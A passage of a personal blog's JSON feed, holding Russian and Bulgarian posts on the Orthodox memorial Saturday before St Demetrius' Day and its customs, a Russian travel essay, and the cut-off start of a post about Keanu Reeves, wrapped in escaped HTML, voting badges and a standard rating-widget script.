Calibri;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; В субботу, в день поминовения усопших перед Димитровденем, традиционно совершается особая панихида по усопшим православным христианам – не только по родным и близким, но часто и по всем усопшим. В пятницу вечером в храмах служится большая панихида (парастас), а в субботу утром – Божественная литургия с панихидой и общей панихидой.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; После богослужения многие люди отправляются на кладбище, чтобы посетить могилы усопших близких и привести их в порядок: убирают мусор и траву, ремонтируют ограды, сажают цветы и зажигают свечи. На кладбище также устраивают поминальные трапезы. Раздают напитки, еду, лепёшки и, конечно же, кашу. Часто накануне поминальной службы верующие приносят в церковь продукты для нужд прихода или для бедных. Считается, что получатель пожертвования помолится за всех усопших перед трапезой.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; В прошлом, по традиции, готовилась щедрая поминальная трапеза, а в некоторых регионах во время трапезы на стол клали отдельные ложки в память об усопшем.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Усопших почитают в субботу, поскольку суббота символизирует мир и покой, установленные Богом от самого сотворения мира, и для христиан она стала днём молитвы и духовного умиротворения, предвещая вечный покой в Царствии Небесном.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Как и в любой праздник, в этот день Церковь осуждает сквернословие. Запрещается говорить дурно не только о живых, но и об усопших. В этот день не следует отказывать нуждающимся в помощи и еде.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; После этого Дня поминовения усопших следует последний в году День поминовения усопших — День поминовения усопших Архангела, который в этом году приходится на 1 ноября.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp;P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/5284442332910227710\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/pominalnyj-den-pered-dimitrovdnem.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/5284442332910227710"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/5284442332910227710"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/pominalnyj-den-pered-dimitrovdnem.html","title":"Поминальный день перед Димитровднем"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhm-nEFQT0P-eqrVCfgCJ0Tx2cAdo_nq5t6zRfuq1PaLgGsLmDyauT-A-lRu53_bS2z2Yh7ySHjJezkbW23qBw6Vr1x_yrA5YYPMvS6cldSKlIAkzMJok1tVTnBA728RbvE0QCcyeY4b_dn-jxhtoWSpIXLYvtrRcHIKpXfq-EHUogRAZLTu2ZQ5YS5zJur\/s72-w640-h360-c\/zadushnica-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-2608712172973993929"},"published":{"$t":"2025-10-25T08:09:00.005+03:00"},"updated":{"$t":"2025-10-25T08:09:39.471+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Събития"}],"title":{"type":"text","$t":"Димитровска задушница 2025"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Димитровска задушница 2025\" border=\"0\" data-original-height=\"2086\" data-original-width=\"3708\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1C_relwQcIqUVBj3V3ycmxVDzamlFPgqOmtJ4SrBlYL7Enkme0tdZKhBGLnjbu8wGMwTgMX6iY1kU-kePYamHNMd3Z1ZmVfpOIOsIMIxZKUO9-rcA2h3Uv6Mi7KWRly1iO98I2J2RhgUGwn9sC-JKYrPvpU9RjEWp3DQUk-xb7JH5UvYYiBmbtfnMnbfk\/w640-h360\/zadushnica-min.jpg\" title=\"Димитровска задушница 2025\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Днес\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E, събота, 25 октомври, в някои части от страната се отбелязва Димитровска задушница - това е задушницата преди Димитровден, който се пада на 26 октомври. Според народните вярвания св. Димитър и Архангел Михаил са братя и затова има както Архангелова задушница, така и Димитрова задушница.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EДимитровска задушница - какво трябва да знаете за нея\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; На тази Задушница се отслужват молитви за всички починали православни християни. В манастирите тя е била ден за възпоменание на починалите братя, с възпоменателни служби и обилна трапеза за монасите. В мирянската общност това е бил ден за възпоменателни служби и милостиня.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Димитровската задушница е свързана и с празника на Свети Димитрий Солунски, предимно чрез църковната традиция и логиката на литургичния календар.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EКакво трябва и какво не трябва да правите на Димитровска задушница\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; В събота, в деня на тази Задушница, традиционно се отслужва специална панихида за починалите православни християни – не само за роднини и приятели, но често и за всички починали. В църквите в петък вечерта се провежда голяма панихида (парастас), а в събота сутринта се отслужва божествена литургия с панихида и обща панихида.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; След църковната служба мнозина се отправят към гробището, за да посетят гробовете на починали близки и да ги почистят\u0026nbsp;– премахват отломки и трева, поправят огражденията, засаждат цветя и палят свещи. На гробището се провеждат и възпоменателни трапези.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;Раздават се напитки, храна, питки и задължително варено жито. Често, в навечерието на възпоменателната служба, вярващите носят храна в църквата за нуждите на енорията или за бедните.\u0026nbsp;Вярва се, че получателят на дарението ще се помоли за всички починали преди трапезата.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; В миналото, според традицията, се е приготвяла щедра помена трапеза, а в някои региони по време на храненето на масата са се поставяли отделни лъжици в памет на починалия.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Починалите се почитат в събота, защото съботата символизира мир и почивка, установени от Бога още от самото сътворение, а за християните тя се е превърнала в ден на молитва и духовен мир, предвещаващ вечния мир в Небесното царство.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; Както на всеки празник, така и на този ден, Църквата осъжда сквернословието. Забранено е да се говори лошо не само за живите, но и за мъртвите. На този ден не трябва да се отказва помощ и храна на нуждаещите се.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; След тази Задушница следва последната за годината Задушница - Архангелова задушница, която тази година се пада на 1 ноември.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите. Ще съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/2608712172973993929\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/dimitrovska-zadushnica-2025.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/2608712172973993929"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/2608712172973993929"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/dimitrovska-zadushnica-2025.html","title":"Димитровска задушница 2025"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1C_relwQcIqUVBj3V3ycmxVDzamlFPgqOmtJ4SrBlYL7Enkme0tdZKhBGLnjbu8wGMwTgMX6iY1kU-kePYamHNMd3Z1ZmVfpOIOsIMIxZKUO9-rcA2h3Uv6Mi7KWRly1iO98I2J2RhgUGwn9sC-JKYrPvpU9RjEWp3DQUk-xb7JH5UvYYiBmbtfnMnbfk\/s72-w640-h360-c\/zadushnica-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-7800057289005357297"},"published":{"$t":"2025-09-13T10:06:00.014+03:00"},"updated":{"$t":"2025-10-11T10:15:18.520+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Как путешествие меняет вашу точку зрения"},"content":{"type":"html","$t":"\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cu\u003E\u003Cimg alt=\"Как путешествие меняет вашу точку зрения\" border=\"0\" data-original-height=\"333\" data-original-width=\"500\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3H9TqMHoqDMyu8uhjzAZ7xV4wM5J0F4D0a07sxgwl2-ohKjgkwDhVNvcP6awOPLUcf977B90f-6UtYrYzGk6noPOfAK-gx1zNOQILhtGiYfUIpCaoq8muybv1HuJwZvuFXWmMxhZVNAoCwV0t4EopU_rWmkTzVT2cJqkUJLyynEYQax2dMWK_jPDE\/w640-h426\/patuvaniya-1%20.jpg\" title=\"Как путешествие меняет вашу точку зрения\" width=\"640\" \/\u003E\u003C\/u\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Перед тем, как отправиться в путешествие, я часто задавался вопросом, как это меняет взгляды людей на жизнь. Что именно мы узнаем, путешествуя, и как мы меняемся после этого?\u003Co:p\u003E\u003C\/o:p\u003E \u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Может быть, многие из вас тоже из этих людей? Как путешествия меняют ваше мышление и личность, которыми вы были раньше? Или, может быть, вам просто интересно, в чем заключаются преимущества?\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E \u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЗдесь я поделюсь своим опытом того, как мировоззрение меняется в результате путешествий, затрагивая 3 основных области - людей и их жизнь, работу и, наконец, деньги.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E \u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЕсли вы похожи на меня, то вы знаете, что самой интересной частью вашего путешествия остается неизведанное - потребность в неожиданных вещах, которые случаются с вами, чего повседневная жизнь, безусловно, не может обеспечить.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E \u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЯ много путешествовала, разными способами, встречал самых разных людей, но путешествия принесли мне пользу, о которой я даже и представить не мог.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E \u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EУтверждения о том, как мы меняемся во время путешествий, безусловно, верны, но немногие способны четко обосновать и воссоздать сами чувства и преимущества.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E \u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EНадеюсь, что, прочитав эту статью, вы вдохновитесь своими личными путешествиями и переменами.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E \u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EНо перед этим границы должны быть открыты. А пока мы будем путешествовать онлайн.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cstyle\u003E#no-div, .no { display: none; }  .no + label { \/* вид CSS кнопки *\/ background: #008800; padding: 9px 10px; border-radius: 2px; color: #fff; cursor: pointer; }  .no:checked + label { background: #8E8E8E; }  .no:checked ~ #no-div { display: block; } \u003C\/style\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv id=\"wpac-rating\"\u003E\u003C\/div\u003E\u003Cscript type=\"text\/javascript\"\u003Ewpac_init = window.wpac_init || []; wpac_init.push({widget: 'Rating', id: 8652}); (function() {     if ('WIDGETPACK_LOADED' in window) return;     WIDGETPACK_LOADED = true;     var mc = document.createElement('script');     mc.type = 'text\/javascript';     mc.async = true;     mc.src = 'https:\/\/embed.widgetpack.com\/widget.js';     var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling); })(); \u003C\/script\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Ca href=\"https:\/\/mynickname.com\/id334741\"\u003E\u003Cimg alt=\"pepatab\" src=\"https:\/\/mynickname.com\/img.php?nick=pepatab\u0026amp;sert=23\u0026amp;text=t2\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/7800057289005357297\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/kak-puteshestvie-menyaet-vashu-tochku-zreniya.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7800057289005357297"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7800057289005357297"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/kak-puteshestvie-menyaet-vashu-tochku-zreniya.html","title":"Как путешествие меняет вашу точку зрения"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3H9TqMHoqDMyu8uhjzAZ7xV4wM5J0F4D0a07sxgwl2-ohKjgkwDhVNvcP6awOPLUcf977B90f-6UtYrYzGk6noPOfAK-gx1zNOQILhtGiYfUIpCaoq8muybv1HuJwZvuFXWmMxhZVNAoCwV0t4EopU_rWmkTzVT2cJqkUJLyynEYQax2dMWK_jPDE\/s72-w640-h426-c\/patuvaniya-1%20.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3907462753599845197"},"published":{"$t":"2025-09-12T16:58:00.063+03:00"},"updated":{"$t":"2025-10-01T17:08:04.647+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"Keanu Reeves - the mystery"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Keanu Reeves - the mystery\" border=\"0\" data-original-height=\"675\" data-original-width=\"1200\" height=\"360\" 